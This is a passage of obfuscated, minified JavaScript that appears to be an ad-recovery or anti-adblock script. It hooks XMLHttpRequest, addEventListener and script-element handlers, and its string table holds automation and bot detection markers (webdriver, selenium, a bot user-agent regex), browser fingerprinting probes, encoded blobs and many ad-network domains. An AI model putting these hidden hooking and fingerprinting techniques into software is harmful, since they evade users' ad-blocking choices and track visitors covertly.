](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<line-width>||<line-style>||<color>','padding-bottom','AdThrive_','webDriver','auto|start|end|left|right|center|justify','abs(\x20<calc-sum>\x20)','join','undefined','webGL','none|[crop||cross]','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','div[aria-label=\x22Ads\x22]','_map','prepend','AtruleDescriptor','return\x20this','_selenium','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','msie','Document_getElementsByClassName','__prehooked','Proxy','invert(','requestIdleCallback\x20not\x20exists','ADS_FRAME','https://consent.cesoirtv.com','adshieldAvgRTT','onetrust-','MediaSettingsRange','modifier','\x20requestBids.before\x20hook:\x20','renderer','attributeValueKeys','mfadsrvr.com','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','SyntaxMatchError','[clip|ellipsis|<string>]{1,2}','<line-width>','adsbygoogle','whatcardev.haymarket.com','360yield.com','<\x27inset-block-end\x27>','yieldlove.com','<script>window.parent.postMessage(\x27','Terminate\x20-\x20non-auto-recovery','cssWideKeywords','v4ac1eiZr0','Integrity\x20check\x20failed:\x20','lvi','<relative-real-selector>#','maxAge','s2s.t13.io','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[auto|reverse]||<angle>','unhandled\x20exception\x20-\x20','substringToPos','window.external\x20is\x20undefined','XMLHttpRequest_responseText','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','gpt_slot_rendered_time','start|center|space-between|space-around','style','auto|loose|normal|strict|anywhere','getOutOfPage','undertone.com','negotiate_fail','Counter','CefSharp','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','HTMLAnchorElement_port','/container.html','notebookcheck.com','-moz-calc(','Window_frames','normal|<try-size>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','inventory_name','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','canvas','intentiq.com','number','UNKNOWN','column','Unknown\x20feature\x20','urlRegex','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','https://prebid.cootlogix.com/prebid/multi/','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','insertAdjacentHTML','tokens','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','i|s','element','arrayBuffer','slot_element_id','iframe\x20load\x20timeout-fetch\x20error:\x20','<span\x20id=\x22banner-','bp_','sharethrough.com','start|end|center|stretch','<easing-function>#','mismatchOffset','MessagePort','mezzomedia','reversed(\x20<counter-name>\x20)','assign','DeclarationList','as-click-message-handler-added','serif|sans-serif|cursive|fantasy|monospace','blocking_ads','gpt-tdn','knowt.com','content-ad','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','none|all','no-cors','sessionId','innerText','auto|<length-percentage>','first-id.fr','Terminate\x20-\x20memory\x20limit\x20threshold','readyState','defer','flux.jp','even','fxios/','gamezop.com','<div','as_modal_loaded','https://consent.halifaxcourier.co.uk','currentScript','marphezis.com','cookieless-data.com','rch','ads.linkedin.com','smsonline.cloud','text_ads','onclick','functionBind','left','window.parent.document.domain;','delay','getLocationRange','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<url>\x20<decibel>?|none','event','/ivt/detect','gigacalculator.com','evalLength','<\x27padding-left\x27>','none|<offset-path>||<coord-box>','tan(\x20<calc-sum>\x20)','pub_300x250m','INVENTORY_FRAME','lep.co.uk','googlesyndication.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','domains','Module','<angle>','<time>|none|x-weak|weak|medium|strong|x-strong','osano_','scanString','<string>|<image>|<custom-ident>','[id*=\x22','char\x20must\x20be\x20length\x201','Token','https://t.html-load.com','getRandomValues','Element_attributes','<empty\x20string>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','servenobid.com',']-token','kargo-','polarbyte.com','\x0a\x20\x20--------','fromCodePoint','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','HTMLMetaElement_content','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','ins','<\x27inset-inline-start\x27>','<length-percentage>|closest-side|farthest-side','normal|break-word|anywhere',',\x20scrollX:\x20','navigator.mimeTypes\x20is\x20undefined','display','show|hide','UserAgent','<\x27border-top-color\x27>{1,2}','Performance.network','opacity(0)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','\x0a--','thenStack','__hooked_preframe','?version=','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<blend-mode>|plus-lighter','inventoryId','bounceexchange.com','gstatic.com','DOMContentLoaded','sdkVersion','Blocked\x20slot\x20define:\x20[','enc_prev_ius','consentframework.com','https://btlr.sharethrough.com/universal/v1','string','text','<ray()>|<url>|<basic-shape>',']\x20by\x20[','Block','admost.com','tunebat.com','findLast','static-cdn.spot.im','https://cmp.osano.com','findWsEnd','HTMLFormElement_action','options','HTMLFormElement','randomUUID','detections','then','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Error','__sa_','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','innovid.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','cmVzZXJ2ZWQx','as_parent','/main.html','stopPropagation','pmdstatic.net','onreadystatechange','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','jg7y.quizlet.com','apply','https://consent.edinburghnews.scotsman.com','bhg.com','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','[<length>{2,3}&&<color>?]','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','responseURL','scrollTo',';\x20Priority=High','blockIVT','<custom-ident>\x20:\x20<integer>+\x20;','static.doubleclick.net','check','<media-query-list>','/npm-monitoring','preventDefault','name','https://www.google.com','<!--','/adsid/integrator.js','onClickAutoRecovery','webkitPersistentStorage','<compositing-operator>#','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','credentials','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','ayads.co','bydata.com','Event','sourceMap','adnxs.com','consumeUntilBalanceEnd','appVersion','/gampad/ads','aWQ=','img_dggnaogcyx5g7dge2a9x2g7yda9d','?as-revalidator=','cqw','adsense','[jis78|jis83|jis90|jis04|simplified|traditional]','start|end|left|right|center|justify|match-parent','adapi.inlcorp.com','as_logs','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','237486oARyOd','__driver_evaluate','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','(function(){','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','hash','iframe\x20msg\x20err:\x20','none|circle|disc|square','rotateX(\x20[<angle>|<zero>]\x20)','__fpjs_d_m','inventory_id','focus','<number\x20[0,1]>','getElementsByClassName','end','_version','middle','[id^=\x22gpt_ad_\x22]','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','getAttributeKeys','cssWideKeywordsSyntax','file','ownKeys','<!DOCTYPE\x20html>','version','fields','[stretch|repeat|round|space]{1,2}','Property','tpc.googlesyndication.com','repeat','getClickUrl','.constructor','onWhiteSpace','<\x27min-inline-size\x27>','20030107','adingo.jp','gpt-interworks','inventories','dggn','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','none|<shadow>#','[auto|alphabetic|hanging|ideographic]','combo','api','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','<frequency>|<percentage>','gpt-','smartyads.com','HTMLImageElement_src','slotRenderEnded','CDC-token','Hyphen\x20minus','cootlogix.com','wpsstaticieplsg.b-cdn.net','fetch','[data-ad-slot]','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','akamaized.net','querySelector','<bg-clip>#','<\x27right\x27>','eventType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','//#\x20sourceURL=mediation.js','cap','normal|reverse|inherit','ADNXSMediation','<mf-plain>|<mf-boolean>|<mf-range>','textAd','Expect\x20a\x20number','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','__fr','adcontainer','Parse\x20error:\x20','https://consent.northantstelegraph.co.uk','components','grippers|none','ms,\x20passcode:\x20','this.postMessage(...arguments)','as_inventory_id','window.process\x20is','js-tag.zemanta.com','buildID','HTMLAnchorElement_hostname','\x20not\x20an\x20object','ads-refinery89.adhese.com','handlers','symbol','Terminate\x20-\x20non-adblock','CSSStyleDeclaration','stpd.cloud','<\x27max-block-size\x27>','https:','Brian\x20Paul','num','open','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','MessageEvent_source','window.parent._df.t','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','url(','__webdriver_script_function','}-token','sp.','go.affec.tv','adroll.com','ad.smaato.net','w\x20=\x20window.parent;','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Unknown\x20property','data-empty-src','onClick','partitioned','[<line-names>|<name-repeat>]+','im-apps.net','errorTrace\x20signal\x20unexpected\x20behaviour','Element\x20not\x20visible\x20v2\x20|\x20','CanvasCaptureMediaStream','shouldRecover','as-check-script-blocked','can\x27t\x20access\x20user-agent','reverse','HTMLLinkElement_href','<grid-line>\x20[/\x20<grid-line>]?','Promise','adshield-native','result','indiatimes.com','googMsgType','contentsfeed.com','/bq/','none|both|horizontal|vertical|block|inline','children','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','-1000px','Unknown\x20context\x20`','buzzfeed.com','nextState','mustIncludeStrings','minutemedia','iframe\x20message\x20timeout','log','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','[[<integer>|infinite]{2}]#|auto','none|<single-transition-property>#','<\x27min-height\x27>','__fxdriver_evaluate','function','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<alpha-value>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','eventStatus','<complex-selector-list>','isInRootIframe','timesofindia.indiatimes.com','as_debug','2mdn.net','allocateCursor','/negotiate/v4/fetch?passcode=','startLine','meta[http-equiv=\x22Content-Security-Policy\x22]','idRegex','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','str','isVisibleContent','as_window_id','for','offsetAndType','HTMLSourceElement_srcset','line','HTMLIFrameElement_src','a-mx.com','_blank','elapsed_time_ms','start|end|center|baseline|stretch','33across.com','onload','aditude','alphaStr','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','poster','overflow','notifications','none|<position-area>','NestingSelector','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','7cfdc6c7','\x22></script>','visible|hidden','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','toJSON','get\x20','getConsentMetadata','querySelectorAll','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','HTMLMetaElement_httpEquiv','selenium-evaluate','compact','nth','Expect\x20a\x20keyword','5ab43d8d','skewX(\x20[<angle>|<zero>]\x20)','__selenium_unwrapped','isDelim','bidder','baseURI','document.head.appendChild,\x20removeChild,\x20childNodes','splitCookiesString','HTMLElement_dataset','mediarithmics.com','combinator','flatMap','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','index','<\x27min-block-size\x27>','em5iZw==','presage.io','<combinator>?\x20<complex-selector>','cdn.confiant-integrations.net',':after','auto|<svg-length>','URL','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','removeChild','ContentWindow\x20not\x20found','protectCss','none|left|right|both|inline-start|inline-end','&height=','label','appconsent.io','data-owner','before','javascript:','scorecardresearch.com','<percentage>|<length>','scripts','flow|flow-root|table|flex|grid|ruby','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','XMLHttpRequest_response','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','Document_querySelector','<media-not>|<media-and>|<media-in-parens>','SharedWorker','[block|inline|x|y]#','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','https://hbopenbid.pubmatic.com/translator','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<absolute-size>|<relative-size>|<length-percentage>','urlParse','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','GeneralEnclosed','adfit','!boolean-group','close-error-report','Mesa\x20OffScreen','[<age>?\x20<gender>\x20<integer>?]','CDO','publisher1st.com','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','scaleY(\x20[<number>|<percentage>]\x20)','feature','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<percentage>','Range_createContextualFragment','naturalWidth','.gamezop.com','recoverAds','dvh','rad','beforeunload','RegExp_exec','text-ad','class\x20extends\x20self.XMLHttpRequest','browserLanguage','addType_','anonymised.io','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','pseudo','normal|italic|oblique\x20<angle>?','_ad','mustExcludeStrings','[full-width|proportional-width]','Terminate\x20-\x20no\x20active\x20auto\x20recovery','lineItemId','Function\x20name\x20must\x20be\x20`url`','<forgiving-selector-list>','Number\x20sign\x20is\x20expected','<boolean-expr[','forEachToken','https://m1.openfpcdn.io/botd/v','8573741755808484570000','admiral','lookupType','as_domain','<complex-real-selector>#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','supplierId','connectad.io','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','adshield','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','uidapi.com','scale','turn','initLogMessageHandler','\x20is\x20blocked.','Element_getAttribute','&error=','<box>|border|text','publisherId','getParameter','bnh6bg==','DocumentFragment_querySelectorAll','allowPrebid','Declaration','HTMLTableCellElement','confirm','default','addProperty_','Failed\x20to\x20detect\x20gpt\x20fetch','_as_prehooked_functions','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','normal|text|emoji|unicode','exportSnapshot','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[<counter-name>\x20<integer>?]+|none','Element_innerHTML','script_block_check','__fxdriver_unwrapped','key','evaluate','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','https://fastlane.rubiconproject.com/a/api/fastlane.json','auto|start|end|center|baseline|stretch','7d518f02','Window_name','cache_adblock_circumvent_score','clearInterval','active','gpt-adingo','thatgossip.com','nonzero|evenodd','distinctiveProps','1nlsdkf','<media-in-parens>\x20[and\x20<media-in-parens>]+','Plus\x20sign','parseWithFallback','true','deviceMemory','tpdads.com','XMLHttpRequest.onreadystatechange','webkitMediaStream','MessageEvent','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','googletagservices.com','defineProperties','content-visibility','consumeUntilSemicolonIncluded','shift','__phantomas','pagehide','doubleclick\x5c.net','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','[data-id^=\x22div-gpt-ad\x22]','<length-percentage>|min-content|max-content|auto','blocked_script_cache','gpt-adapex','userAgent','whitespace-token','removeEventListener','none|capitalize|uppercase|lowercase|full-width|full-size-kana','_fa_','hostname','errArgs','admz','parseAtrulePrelude','link[rel=\x22stylesheet\x22][href*=\x22','lookupValue','nearest|up|down|to-zero','\x27,\x20\x27*\x27)</script>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','pluginsArray','charCode','ag.dns-finder.com','country','stickyadstv.com','<bg-size>#','Expected\x20','internet_explorer','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','upright|rotate-left|rotate-right','auto|<string>','gumgum.com','Number\x20sign\x20is\x20not\x20allowed','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','auto|<time>','<length>||<color>','appendList','none|<filter-function-list>|<-ms-filter-function-list>','skipUntilBalanced','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','link[rel=\x22icon\x22]','atmedia.hu','opera','http','Too\x20many\x20question\x20marks','function\x20','none|element|auto','CSSPrimitiveValue','reserved1','func','opt/','iframe\x20message\x20timeout:\x20','first','%%%INV_CODE%%%','isGecko','domcontentloaded','pub.network','inventories_key','none|all|[digits\x20<integer>?]','arguments','throw','fetchLater','Type','max-age','clickio.com','walkContext','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','ad-stir.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','allow-scripts','rlcdn.com','/prebid.js','block|inline|x|y','auto|optimizeSpeed|crispEdges|geometricPrecision','\x22\x20is\x20not\x20in\x20the\x20set.','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','aXRoYw==','ZWhvcg==','left|right|none|inline-start|inline-end','none|element|text','Condition','auto|<color>{2}','noopener','boolean-expr','offset','casalemedia.com','insurads.com','fo2nsdf','test/view/passed','skipValidation','is_blocking_acceptable_ads','list','listenerId','.getAdserverTargeting','none|repeat(\x20<length-percentage>\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<repeat-style>#','break','kargo.com','textContent','topics.authorizedvault.com','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Document','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','{-token','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','as_skip','Reflect','RTCEncodedAudioFrame','ignoreInvalidMapping','SupportsDeclaration','dataset','<header','omnitagjs.com','<any-value>